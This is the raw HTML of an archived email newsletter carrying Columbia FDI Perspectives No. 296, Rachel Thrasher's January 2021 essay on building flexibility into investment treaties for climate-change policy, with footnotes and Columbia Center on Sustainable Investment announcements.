

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://list.msu.edu/cgi-bin/wa?A3=ind2101&L=AIB-L&E=quoted-printable&P=5306471&B=--00000000000050875805b9e332cf&T=text%2Fhtml;%20charset=UTF-8&pending=
body_size: 8914
content:
<div dir="ltr"><div class="gmail_default" style="font-size:large"><br></div><div class="gmail_quote"><div dir="ltr" class="gmail_attr"><br></div><br><br><u></u>

    
        
        
        
        

    
    <div marginwidth="0" marginheight="0" style="margin:0;padding:0;background-color:#11b9fc;height:100%!important;width:100%!important">
        
        <center>
            <table align="center" border="0" cellpadding="0" cellspacing="0" height="100%" width="100%" id="m_4575541046202990769bodyTable" style="border-collapse:collapse;margin:0;padding:0;background-color:#11b9fc;height:100%!important;width:100%!important">
                <tbody><tr>
                    <td align="center" valign="top" id="m_4575541046202990769bodyCell" style="margin:0;padding:20px;border-top:0;height:100%!important;width:100%!important">
                        
                        <table border="0" cellpadding="0" cellspacing="0" width="600" id="m_4575541046202990769templateContainer" style="border-collapse:collapse;border:0">
                            <tbody><tr>
                                <td align="center" valign="top">
                                    
                                    <table border="0" cellpadding="0" cellspacing="0" width="600" id="m_4575541046202990769templatePreheader" style="border-collapse:collapse;min-width:100%;background-color:#ffffff;border-top:0;border-bottom:0">
                                        <tbody><tr>
                                            <td valign="top" class="m_4575541046202990769preheaderContainer" style="padding-top:9px"><table border="0" cellpadding="0" cellspacing="0" width="100%" style="border-collapse:collapse">
    <tbody>
        <tr>
            <td valign="top">

                <table align="left" border="0" cellpadding="0" cellspacing="0" width="366" style="border-collapse:collapse">
                    <tbody><tr>

                        <td valign="top" class="m_4575541046202990769mcnTextContent" style="padding-top:9px;padding-left:18px;padding-bottom:9px;padding-right:0;color:#606060;font-family:Helvetica;font-size:11px;line-height:125%;text-align:left">

                            <br>

                        </td>
                    </tr>
                </tbody></table>

                <table align="right" border="0" cellpadding="0" cellspacing="0" width="197" style="border-collapse:collapse">
                    <tbody><tr>

                        <td valign="top" class="m_4575541046202990769mcnTextContent" style="padding-top:9px;padding-right:18px;padding-bottom:9px;padding-left:0;color:#606060;font-family:Helvetica;font-size:11px;line-height:125%;text-align:left">

                            <a href="https://mailchi.mp/law/perspective-296?e=763bcf158c" style="word-wrap:break-word;color:#606060;font-weight:normal;text-decoration:underline" target="_blank">View this email in your browser</a>
                        </td>
                    </tr>
                </tbody></table>

            </td>
        </tr>
    </tbody>
</table></td>
                                        </tr>
                                    </tbody></table>
                                    
                                </td>
                            </tr>
                            <tr>
                                <td align="center" valign="top">
                                    
                                    <table border="0" cellpadding="0" cellspacing="0" width="600" id="m_4575541046202990769templateHeader" style="border-collapse:collapse;min-width:100%;background-color:#ffffff;border-top:0;border-bottom:0">
                                        <tbody><tr>
                                            <td valign="top" class="m_4575541046202990769headerContainer"><table border="0" cellpadding="0" cellspacing="0" width="100%" style="min-width:100%;border-collapse:collapse">
    <tbody>
            <tr>
                <td valign="top" style="padding:9px">
                    <table align="left" width="100%" border="0" cellpadding="0" cellspacing="0" style="min-width:100%;border-collapse:collapse">
                        <tbody><tr>
                            <td valign="top" style="padding-right:9px;padding-left:9px;padding-top:0;padding-bottom:0">


                                        <img align="left" alt="" src="http://gallery.mailchimp.com/ab15cc1d53/images/b5d47699-71ad-4f52-a257-95c759a451d4.jpg" width="564" style="max-width:800px;padding-bottom:0;display:inline!important;vertical-align:bottom;border:0;outline:none;text-decoration:none" class="m_4575541046202990769mcnImage">


                            </td>
                        </tr>
                    </tbody></table>
                </td>
            </tr>
    </tbody>
</table></td>
                                        </tr>
                                    </tbody></table>
                                    
                                </td>
                            </tr>
                            <tr>
                                <td align="center" valign="top">
                                    
                                    <table border="0" cellpadding="0" cellspacing="0" width="600" id="m_4575541046202990769templateBody" style="border-collapse:collapse;min-width:100%;background-color:#ffffff;border-top:0;border-bottom:0">
                                        <tbody><tr>
                                            <td valign="top" class="m_4575541046202990769bodyContainer"><table border="0" cellpadding="0" cellspacing="0" width="100%" style="min-width:100%;border-collapse:collapse">
    <tbody>
        <tr>
            <td valign="top" style="padding-top:9px">
              	
			
				
                <table align="left" border="0" cellpadding="0" cellspacing="0" style="max-width:100%;min-width:100%;border-collapse:collapse" width="100%">
                    <tbody><tr>

                        <td valign="top" class="m_4575541046202990769mcnTextContent" style="padding:0px 18px 9px;font-size:9px;font-weight:normal;color:#606060;font-family:Helvetica;line-height:150%;text-align:left">

                            <div>
<h1 style="color:#505050;font-family:Arial;font-size:14px;line-height:21px;text-align:center;margin:0;padding:0;display:block;font-style:normal;font-weight:bold;letter-spacing:-1px"><span style="font-family:times new roman,times,baskerville,georgia,serif"><span style="font-size:11px"><span style="color:#222222;text-align:left">哥伦比亚大学国际直接投资展望中文版都可以在我们的网站查看：</span><a href="https://columbia.us6.list-manage.com/track/click?u=ab15cc1d53&amp;id=9d8a29410c&amp;e=763bcf158c" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank">http://ccsi.columbia.edu/publications/columbia-fdi-perspectives.</a></span></span></h1>
</div>

                        </td>
                    </tr>
                </tbody></table>
				

				
            </td>
        </tr>
    </tbody>
</table><table border="0" cellpadding="0" cellspacing="0" width="100%" style="min-width:100%;border-collapse:collapse">
    <tbody>
        <tr>
            <td valign="top" style="padding-top:9px">
              	
			
				
                <table align="left" border="0" cellpadding="0" cellspacing="0" style="max-width:100%;min-width:100%;border-collapse:collapse" width="100%">
                    <tbody><tr>

                        <td valign="top" class="m_4575541046202990769mcnTextContent" style="padding-top:0;padding-right:18px;padding-bottom:9px;padding-left:18px;color:#606060;font-family:Helvetica;font-size:15px;line-height:150%;text-align:left">

                            <div>
<h1 style="color:#505050;font-family:Arial;font-size:14px;line-height:21px;text-align:center;margin:0;padding:0;display:block;font-style:normal;font-weight:bold;letter-spacing:-1px"><span style="font-family:times new roman,times,baskerville,georgia,serif"><strong style="color:#000000;font-family:times new roman,times,baskerville,georgia,serif;font-size:24px">Columbia FDI Perspectives</strong></span></h1>

<div style="font-size:14px;line-height:21px;text-align:center"><span style="color:#000000;font-family:times new roman,times,baskerville,georgia,serif"><span style="font-size:14px">Perspectives on topical foreign direct investment issues<br>
No. 296  January 25, 2021</span></span><br>
<span style="font-size:11px"><font color="#000000" face="times new roman, times, baskerville, georgia, serif">Editor-in-Chief: Karl P. Sauvant (<a href="mailto:[log in to unmask]" target="_blank"><a href="/cgi-bin/wa?LOGON=A3%3Dind2101%26L%3DAIB-L%26E%3Dquoted-printable%26P%3D5306471%26B%3D--00000000000050875805b9e332cf%26T%3Dtext%252Fhtml%3B%2520charset%3DUTF-8%26pending%3D" target="_parent" >[log in to unmask]</a></a>)</font><br>
<font color="#000000" face="times new roman, times, baskerville, georgia, serif">Managing Editor: Riccardo Loschi (<a href="mailto:[log in to unmask]" target="_blank"><a href="/cgi-bin/wa?LOGON=A3%3Dind2101%26L%3DAIB-L%26E%3Dquoted-printable%26P%3D5306471%26B%3D--00000000000050875805b9e332cf%26T%3Dtext%252Fhtml%3B%2520charset%3DUTF-8%26pending%3D" target="_parent" >[log in to unmask]</a></a>)</font></span></div>
</div>

                        </td>
                    </tr>
                </tbody></table>
				

				
            </td>
        </tr>
    </tbody>
</table><table border="0" cellpadding="0" cellspacing="0" width="100%" style="min-width:100%;border-collapse:collapse">
    <tbody>
        <tr>
            <td valign="top" style="padding-top:9px">
              	
			
				
                <table align="left" border="0" cellpadding="0" cellspacing="0" style="max-width:100%;min-width:100%;border-collapse:collapse" width="100%">
                    <tbody><tr>

                        <td valign="top" class="m_4575541046202990769mcnTextContent" style="padding-top:0;padding-right:18px;padding-bottom:9px;padding-left:18px;color:#606060;font-family:Helvetica;font-size:15px;line-height:150%;text-align:left">

                            <div>
<div style="text-align:center"><a href="https://columbia.us6.list-manage.com/track/click?u=ab15cc1d53&amp;id=1027b5df2c&amp;e=763bcf158c" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank"><strong><u>Room to move: Building flexibility into investment treaties to meet climate-change commitments</u></strong></a><a href="#m_4575541046202990769__edn1" name="m_4575541046202990769__ednref1" title="" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline">*</a><br>
by<br>
Rachel Thrasher<a href="#m_4575541046202990769__edn2" name="m_4575541046202990769__ednref2" title="" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline">**</a></div>
 <br>
Science and society speak loud and clear on climate change. Time is running out, and a massive transformation is needed to align our economic lives with the world’s climate needs.<br>
 <br>
Countries worldwide have adopted new laws to incentivize the renewable energy sector and encourage energy transitions, while discouraging the reliance on fossil fuels. Concurrently, developing countries, in particular, must balance this transition with the development needs of their constituents. These new laws, often called “green industrial policy,” are also relevant for foreign investors, prompting them to put their money in green energy while also contributing to the diversification of the local economy. The World Bank, the IMF and other international institutions have begun, albeit inconsistently, to support these laws through institutional policies prioritizing climate-friendly development projects. <br>
 <br>
But the international investment regime simply lags behind science, society and even international financial institutions. The vast majority of investment treaties focus on protecting investment, while remaining neutral on the impact of that investment. As a result, these treaties discourage measures favoring climate-friendly (or discouraging climate-harmful) investment. New treaty language only marginally increases policy flexibility. Some new treaties address climate change by reaffirming commitments in various multilateral climate accords (e.g., <a href="https://columbia.us6.list-manage.com/track/click?u=ab15cc1d53&amp;id=11f4e741ed&amp;e=763bcf158c" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank">Brazil-Chile</a>, <a href="https://columbia.us6.list-manage.com/track/click?u=ab15cc1d53&amp;id=0227359a95&amp;e=763bcf158c" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank">Ecuador-EFTA</a>). These provisions demonstrate an encouraging orientation by governments, but generally do not allow treaty parties to hold each other accountable to these commitments. Other new treaties contain investment provisions that tackle climate-change challenges through investment-facilitation provisions­—seeking to increase investment in environmentally friendly goods and services (e.g., <a href="https://columbia.us6.list-manage.com/track/click?u=ab15cc1d53&amp;id=edcb614824&amp;e=763bcf158c" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank">EU-Japan</a>, <a href="https://columbia.us6.list-manage.com/track/click?u=ab15cc1d53&amp;id=b8e2b43281&amp;e=763bcf158c" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank">EU-Singapore</a>). Facilitation language, however, only goes part of the way and still puts liberalized investment regimes over governments’ right to regulate key sectors. Still others preserve the right to roll back certain investment incentives, even if investors’ interests are adversely affected (e.g., <a href="https://columbia.us6.list-manage.com/track/click?u=ab15cc1d53&amp;id=8c4295e243&amp;e=763bcf158c" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank">CETA</a>, <a href="https://columbia.us6.list-manage.com/track/click?u=ab15cc1d53&amp;id=b6674ec5a0&amp;e=763bcf158c" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank">EU-Vietnam</a>), but they have yet to be tested and often (paradoxically) omit any direct mention of climate change.<br>
 <br>
While recent treaties tinker at the margins of traditional investment commitments, the current regime continues largely to bind policy-makers’ hands in climate-change policy. Three types of international cases illustrate the legal obstacles that countries face in this respect:
<ul>
	<li>When countries tie investment incentives to building up the domestic renewable energy industry through local content requirements, the WTO has found them in violation of its rules (e.g., <a href="https://columbia.us6.list-manage.com/track/click?u=ab15cc1d53&amp;id=3da7b6dcf4&amp;e=763bcf158c" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank">Canada-FIT</a>, <a href="https://columbia.us6.list-manage.com/track/click?u=ab15cc1d53&amp;id=0e145df780&amp;e=763bcf158c" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank">India-Solar</a>, <a href="https://columbia.us6.list-manage.com/track/click?u=ab15cc1d53&amp;id=0ea5f3d679&amp;e=763bcf158c" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank">US-Renewables</a>).</li>
	<li>When countries put in place (otherwise treaty-compliant) investment incentive programs for renewable energy, they have faced investor-state suits when the incentives are too successful, too quickly, and governments cannot meet both the demands of investors and needs of their domestic consumers (e.g., <a href="https://columbia.us6.list-manage.com/track/click?u=ab15cc1d53&amp;id=ca686b7d28&amp;e=763bcf158c" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank"><em>Foresight v. Spain</em></a>, <a href="https://columbia.us6.list-manage.com/track/click?u=ab15cc1d53&amp;id=45d15d2368&amp;e=763bcf158c" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank"><em>Antaris v. Czech Republic</em></a>).</li>
	<li>When countries attempt to phase out traditional energy sources (such as coal), they have been sued by those companies for violating investment treaty obligations (TransCanada, Westmoreland).<a href="#m_4575541046202990769__edn3" name="m_4575541046202990769__ednref3" title="" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline"><sup><sup>[1]</sup></sup></a></li>
</ul>
This reality has led some countries to withdraw from investor-state enforcement mechanisms and investment treaties entirely. However, not all countries have the political power or will to do so. For those countries, a different approach is needed. Treaties should allow countries to experiment with climate adaptation policies that promote green industrial growth, and discourage such climate “bads” as investment in fossil fuels.<br>
 <br>
Some modest solutions could make meaningful steps toward that goal. First, countries could agree temporarily to “greenlight” industrial policies that increase (long term) global competition in the renewable energy industry.<span style="font-size:11px"><a href="#m_4575541046202990769__edn4" name="m_4575541046202990769__ednref4" title="" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline">[2]</a></span> This approach, modelled after a <a href="https://columbia.us6.list-manage.com/track/click?u=ab15cc1d53&amp;id=590e612f4d&amp;e=763bcf158c" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank">phased-out subsidies rule in the WTO</a>, would allow countries to provide domestic supports and implement industrial policies to encourage renewable energy production, thus building up local renewable energy sectors and making renewable energy more accessible and affordable in the long-run.<br>
 <br>
Furthermore, treaties ought to distinguish between policies and protections for the renewable energy industry and the fossil fuel sector. This approach, adapted from a fisheries subsidies rule in the <a href="https://columbia.us6.list-manage.com/track/click?u=ab15cc1d53&amp;id=972a6829fc&amp;e=763bcf158c" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank">Comprehensive and Progressive Trans-Pacific Partnership</a>,<span style="font-size:11px"><a href="#m_4575541046202990769__edn5" name="m_4575541046202990769__ednref5" title="" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline">[3]</a></span> would require countries to treat investment in fossil fuels differently, removing traditional supports in the form of subsidies and discouraging countries from strengthening their own fossil fuel sector through industrial policies. When combined with the greenlit policies permitting subsidies and other support in renewable energy, such provisions could create incentives for fossil fuel companies (and others) to invest in the energy transition effort as well.<span style="font-size:11px"><a href="#m_4575541046202990769__edn6" name="m_4575541046202990769__ednref6" title="" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline">[4]</a></span><br>
 <br>
The road to structural change is long, and we must begin immediately to align economic and climate goals. Governments must have room to move and respond flexibly to the needs of their constituents. New treaties must reflect this reality, taking an approach that allows countries to evaluate both the short- and long-term impacts of FDI in their economies.</div>

<div> 
<hr align="left" size="1" width="33%">
<div id="m_4575541046202990769edn1"><a href="#m_4575541046202990769__ednref1" name="m_4575541046202990769__edn1" title="" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline">*</a> <span style="font-size:11px"><strong>The <em>Columbia FDI Perspectives</em> are a forum for public debate. The views expressed by the author(s) do not reflect the opinions of CCSI or Columbia University or our partners and supporters. <em>Columbia FDI Perspectives </em>(ISSN 2158-3579) is a peer-reviewed series.</strong></span></div>

<div id="m_4575541046202990769edn2"><span style="font-size:11px"><a href="#m_4575541046202990769__ednref2" name="m_4575541046202990769__edn2" title="" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline">**</a> Rachel Thrasher (<a href="mailto:[log in to unmask]" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank"><a href="/cgi-bin/wa?LOGON=A3%3Dind2101%26L%3DAIB-L%26E%3Dquoted-printable%26P%3D5306471%26B%3D--00000000000050875805b9e332cf%26T%3Dtext%252Fhtml%3B%2520charset%3DUTF-8%26pending%3D" target="_parent" >[log in to unmask]</a></a>) is a Research Fellow and Trade Policy Coordinator at Boston University’s Global Development Policy Center. The author wishes to thank Kevin Gallagher and Bill Kring for comments on an earlier draft and Jesse Coleman, Nikos Lavranos and Peter Muchlinski for their helpful peer reviews. This <em>Perspective</em> is based on chapters 15 and 23 in Lisa Sachs, Lise Johnson and Jesse Coleman, eds., <em>Yearbook on International Investment Law and Policy</em> (Oxford: OUP, 2018).</span></div>

<div id="m_4575541046202990769edn3"><span style="font-size:11px"><a href="#m_4575541046202990769__ednref3" name="m_4575541046202990769__edn3" title="" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline">[1]</a> <a href="https://columbia.us6.list-manage.com/track/click?u=ab15cc1d53&amp;id=b61ab3f00f&amp;e=763bcf158c" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank">Lisa Sachs, Ella Merrill and Lise Johnson, “Environmental injustice: How treaties undermine the right to a healthy environment,” Bilaterals, Nov. 13, 2019.</a></span></div>

<div id="m_4575541046202990769edn4"><span style="font-size:11px"><a href="#m_4575541046202990769__ednref4" name="m_4575541046202990769__edn4" title="" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline">[2]</a> <a href="https://columbia.us6.list-manage.com/track/click?u=ab15cc1d53&amp;id=c3db662fd3&amp;e=763bcf158c" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank">Thijs Van de Graaf1 and Harro van Asselt, “Introduction to the special issue: Energy subsidies at the intersection of climate, energy, and trade governance,” <em>International Environmental Agreements: Politics, Law and Economics,</em> vol. 17 (2017), p. 322.</a></span></div>

<div id="m_4575541046202990769edn5"><span style="font-size:11px"><a href="#m_4575541046202990769__ednref5" name="m_4575541046202990769__edn5" title="" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline">[3]</a> <a href="https://columbia.us6.list-manage.com/track/click?u=ab15cc1d53&amp;id=db731b2e53&amp;e=763bcf158c" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank">Margaret A. Young, “Energy transitions and trade law: Lessons from the reform of fisheries subsidies,” <em>International Environmental Agreements: Politics, Law and Economics</em>, vol. 17 (2017), p. 382.</a></span></div>

<div id="m_4575541046202990769edn6"><span style="font-size:11px"><a href="#m_4575541046202990769__ednref6" name="m_4575541046202990769__edn6" title="" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline">[4]</a> <a href="https://columbia.us6.list-manage.com/track/click?u=ab15cc1d53&amp;id=a9c8ac2be9&amp;e=763bcf158c" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank">Sarah Keah-Bright and Steivan Defilla, “Energy Charter Treaty should end protection for fossil fuels,” <em>Energy Post</em>, Mar. 20, 2019.</a></span></div>
</div>

                        </td>
                    </tr>
                </tbody></table>
				

				
            </td>
        </tr>
    </tbody>
</table><table border="0" cellpadding="0" cellspacing="0" width="100%" style="min-width:100%;border-collapse:collapse">
    <tbody>
        <tr>
            <td valign="top" style="padding-top:9px">
              	
			
				
                <table align="left" border="0" cellpadding="0" cellspacing="0" style="max-width:100%;min-width:100%;border-collapse:collapse" width="100%">
                    <tbody><tr>

                        <td valign="top" class="m_4575541046202990769mcnTextContent" style="padding-top:0;padding-right:18px;padding-bottom:9px;padding-left:18px;color:#606060;font-family:Helvetica;font-size:15px;line-height:150%;text-align:left">

                            <span style="font-size:11px"><em>The material in this Perspective may be reprinted if accompanied by the following acknowledgment: “Rachel Thrasher, ‘Room to move: Building flexibility into investment treaties to meet climate-change commitments,’ Columbia FDI Perspectives No. 296, January 25, 2021”. Reprinted with permission from the Columbia Center on Sustainable Investment (</em><a href="https://columbia.us6.list-manage.com/track/click?u=ab15cc1d53&amp;id=3a75b23beb&amp;e=763bcf158c" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank"><em>www.ccsi.columbia.edu</em></a><em>).” A copy should kindly be sent to the Columbia Center on Sustainable Investment at </em><a href="mailto:[log in to unmask]" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank"><em><a href="/cgi-bin/wa?LOGON=A3%3Dind2101%26L%3DAIB-L%26E%3Dquoted-printable%26P%3D5306471%26B%3D--00000000000050875805b9e332cf%26T%3Dtext%252Fhtml%3B%2520charset%3DUTF-8%26pending%3D" target="_parent" >[log in to unmask]</a></em></a><em>.</em></span>
                        </td>
                    </tr>
                </tbody></table>
				

				
            </td>
        </tr>
    </tbody>
</table><table border="0" cellpadding="0" cellspacing="0" width="100%" style="min-width:100%;border-collapse:collapse">
    <tbody>
        <tr>
            <td valign="top" style="padding-top:9px">
              	
			
				
                <table align="left" border="0" cellpadding="0" cellspacing="0" style="max-width:100%;min-width:100%;border-collapse:collapse" width="100%">
                    <tbody><tr>

                        <td valign="top" class="m_4575541046202990769mcnTextContent" style="padding-top:0;padding-right:18px;padding-bottom:9px;padding-left:18px;color:#606060;font-family:Helvetica;font-size:15px;line-height:150%;text-align:left">

                            <div style="text-align:justify">
<div style="text-align:left"><span style="font-size:11px">For further information, including information regarding submission to the <em>Perspectives</em>, please contact: Columbia Center on Sustainable Investment, Riccardo Loschi, <a href="mailto:[log in to unmask]" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank"><a href="/cgi-bin/wa?LOGON=A3%3Dind2101%26L%3DAIB-L%26E%3Dquoted-printable%26P%3D5306471%26B%3D--00000000000050875805b9e332cf%26T%3Dtext%252Fhtml%3B%2520charset%3DUTF-8%26pending%3D" target="_parent" >[log in to unmask]</a></a>.</span></div>
 

<div style="text-align:center"><span style="font-size:11px"><a href="https://columbia.us6.list-manage.com/track/click?u=ab15cc1d53&amp;id=728fd8d029&amp;e=763bcf158c" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank"><strong><u>Most recent <em>Columbia FDI Perspectives</em></u></strong></a> </span><span style="text-align:left"> </span><span style="text-align:left"> </span>

<ul>
	<li style="text-align:left"><span style="font-size:11px">No. 295, Stefanie Schacherer, ‘Facilitating investment through IIAs: The case of the Regional Comprehensive Economic Partnership Agreement,’ Columbia FDI Perspectives, January 11, 2021</span></li>
	<li style="text-align:left"><span style="font-size:11px">No. 294, Federico Ortino, ‘Taming the chaos in investment treaty protections,’ Columbia FDI Perspectives, December 28, 2020</span></li>
	<li style="text-align:left"><span style="font-size:11px">No. 293, Crina Baltag, ‘From investment promotion and protection to investment regulation,’ Columbia FDI Perspectives, December 14, 2020</span></li>
</ul>

<div style="text-align:left"><span style="font-size:11px"><strong>All previous <em>FDI Perspectives</em> are available at </strong><a href="https://columbia.us6.list-manage.com/track/click?u=ab15cc1d53&amp;id=cd15225f3e&amp;e=763bcf158c" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank"><strong>http://ccsi.columbia.edu/publications/columbia-fdi-perspectives/</strong></a><strong>. </strong></span><br>
<br>
<u><strong style="font-size:14px;line-height:20.7999992370605px">Other relevant CCSI news and announcements</strong></u>

<ul>
	<li><span style="font-size:13px">CCSI announces a <strong>call for papers</strong> for the 2020 edition of the Yearbook on International Investment Law and Policy. Original contributions to be considered for publication in the Yearbook will be accepted on a rolling basis until <strong>February 28, 2021.</strong> More information can be found <a href="https://columbia.us6.list-manage.com/track/click?u=ab15cc1d53&amp;id=850c2568c9&amp;e=763bcf158c" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank">here</a>.</span></li>
	<li><span style="font-size:13px"><strong>CCSI is accepting applications until March 31, 2021</strong><strong> </strong>for its Executive Training on Sustainable Investments in Agriculture, which will take place online June 15-25, 2021. Please <a href="https://columbia.us6.list-manage.com/track/click?u=ab15cc1d53&amp;id=b51875bd98&amp;e=763bcf158c" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank">visit our website</a> for more information, including on how to apply.</span></li>
	<li><span style="font-size:13px"><strong>CCSI is accepting applications until February 28, 2021</strong><strong> </strong>for its Executive Training on Extractive Industries and Sustainable Development,</span> <span style="font-size:13px">which will take place online June 7-18, 2021. Please <a href="https://columbia.us6.list-manage.com/track/click?u=ab15cc1d53&amp;id=f9870831a0&amp;e=763bcf158c" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank">visit our website</a> for more information, including on how to apply.</span></li>
</ul>
</div>
</div>
</div>

                        </td>
                    </tr>
                </tbody></table>
				

				
            </td>
        </tr>
    </tbody>
</table><table border="0" cellpadding="0" cellspacing="0" width="100%" style="border-collapse:collapse">
    <tbody>
        <tr>
            <td valign="top">

                <table align="left" border="0" cellpadding="0" cellspacing="0" width="600" style="border-collapse:collapse">
                    <tbody><tr>

                        <td valign="top" class="m_4575541046202990769mcnTextContent" style="padding:9px 18px;line-height:100%;color:#606060;font-family:Helvetica;font-size:15px;text-align:left">

                            <div dir="ltr" style="text-align:left"><span style="font-family:times new roman,times,baskerville,georgia,serif"><span style="font-size:12px"><span style="color:#000000">Karl P. Sauvant, Ph.D.<br>
Resident Senior Fellow<br>
Columbia Center on Sustainable Investment<br>
Columbia Law School - Earth Institute<br>
Ph: </span><a href="tel:%28212%29%20854-0689" value="+12128540689" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank"><span style="color:#000000">(212) 854-0689</span></a><br>
<span style="color:#000000">Fax: </span><span style="color:#000000"><a href="tel:%28212%29%20854-7946" value="+12128547946" style="word-wrap:break-word;color:#6dc6dd;font-weight:normal;text-decoration:underline" target="_blank">(212) 854-7946</a></span></span></span></div>

                        </td>
                    </tr>
                </tbody></table>

            </td>
        </tr>
    </tbody>
</table></td>
                                        </tr>
                                    </tbody></table>
                                    
                                </td>
                            </tr>
                            <tr>
                                <td align="center" valign="top">
                                    
                                    <table border="0" cellpadding="0" cellspacing="0" width="600" id="m_4575541046202990769templateFooter" style="border-collapse:collapse;min-width:100%;background-color:#ffffff;border-top:0;border-bottom:0">
                                        <tbody><tr>
                                            <td valign="top" class="m_4575541046202990769footerContainer" style="padding-bottom:9px"><table border="0" cellpadding="0" cellspacing="0" width="100%" style="border-collapse:collapse">
    <tbody>
        <tr>
            <td valign="top">

                <table align="left" border="0" cellpadding="0" cellspacing="0" width="600" style="border-collapse:collapse">
                    <tbody><tr>

                        <td valign="top" class="m_4575541046202990769mcnTextContent" style="padding-top:9px;padding-right:18px;padding-bottom:9px;padding-left:18px;color:#606060;font-family:Helvetica;font-size:11px;line-height:125%;text-align:left">

